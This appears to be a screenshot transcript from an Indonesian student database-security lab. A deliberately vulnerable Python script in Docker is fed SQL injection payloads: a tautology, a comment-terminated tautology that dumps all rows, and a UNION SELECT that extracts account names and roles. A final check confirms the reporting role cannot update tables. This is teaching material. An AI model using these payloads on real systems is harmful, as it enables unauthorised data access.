 docker exec -e DB_USER=app_laporan -e DB_PASS=laporan lab11-web pytho
n /app/rentan.py "zz' OR '1'='1" | Select-String "SQL:|jumlah baris"
SQL: SELECT id, nama, kota FROM lab11.pelanggan WHERE nama ILIKE '%zz' OR '1'='1%' LIMIT 100
jumlah baris: 0
PS C:\Users\USER\KELOMPOK-8-MSBD> docker exec -e DB_USER=app_laporan -e DB_PASS=laporan lab11-web pytho
n /app/rentan.py "zz' OR '1'='1' --" | Select-String "SQL:|jumlah baris"
SQL: SELECT id, nama, kota FROM lab11.pelanggan WHERE nama ILIKE '%zz' OR '1'='1' --%' LIMIT 100
jumlah baris: 10000
PS C:\Users\USER\KELOMPOK-8-MSBD> docker exec -e DB_USER=app_laporan -e DB_PASS=laporan lab11-web pytho
n /app/rentan.py "zz' UNION SELECT '1', nama_pengguna, peran_aplikasi FROM lab11.akun --"
SQL: SELECT id, nama, kota FROM lab11.pelanggan WHERE nama ILIKE '%zz' UNION SELECT '1', nama_pengguna,
peran_aplikasi FROM lab11.akun --%' LIMIT 100
jumlah baris: 4
(1, 'sinta', 'operator')
(1, 'ratna', 'operator')
(1, 'yusuf', 'auditor')
(1, 'bagas', 'penyelia')
PS C:\Users\USER\KELOMPOK-8-MSBD> docker exec -i lab11-db psql -U postgres -d msbd -c "BEGIN; SET LOCAL
ROLE app_laporan; UPDATE lab11.pelanggan SET kota = kota WHERE id = 3; ROLLBACK;"
BEGIN
SET
ERROR:  permission denied for table pelanggan